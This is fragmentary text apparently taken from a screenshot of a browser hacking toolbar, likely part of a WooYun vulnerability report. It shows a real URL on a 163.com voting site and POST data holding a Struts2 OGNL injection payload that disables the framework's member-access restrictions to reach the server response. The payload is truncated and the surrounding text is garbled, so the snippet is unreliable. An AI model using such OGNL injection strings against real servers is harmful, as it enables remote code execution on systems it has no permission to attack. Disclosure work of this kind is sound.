 INT SQL XSS Encryption Encoding Other
Load URL
http://vote.game.163.com/vote2/showVote.do?voteId=28727
Split URL
Execute
Enable Post data Enable Referrer
Post data
method:%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,%23context[%23parameters.obj[0]].getW
ServletResponse&content=2012
201220120702
www.wooyun.org